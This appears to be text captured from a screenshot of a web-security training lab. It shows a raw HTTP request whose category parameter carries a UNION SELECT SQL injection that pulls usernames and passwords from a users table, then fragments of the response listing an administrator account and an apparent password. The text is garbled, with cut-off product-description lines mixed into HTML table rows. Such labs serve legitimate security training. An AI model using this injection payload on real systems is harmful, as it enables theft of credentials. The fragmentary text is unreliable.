 GET /filter?category=Lifestyle' UNION
SELECT username_fjtbql, password_mjqvpb FROM users_znlzdn-- HTTP/2
Host: 0aaa00b003c257a9806553de00e900e3.web-security-academy.net
Cookie: session=ixyVxGZ3NsVNXBWtTz2Qv1Lo3UQVyjOW
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
the cost of a phone cal
96 As well as a &apos;pay a
unlimited package. What
adventure in their lives
will be redirected throu
premium rates apply, so
</td>
97 </tr>
98 <tr>
99 <th>
administrator
</th>
100 <td>
cunzvh54fwfs0dttdvkg
</td>
101 </tr>
102 <tr>
103 <th>
Balance Beams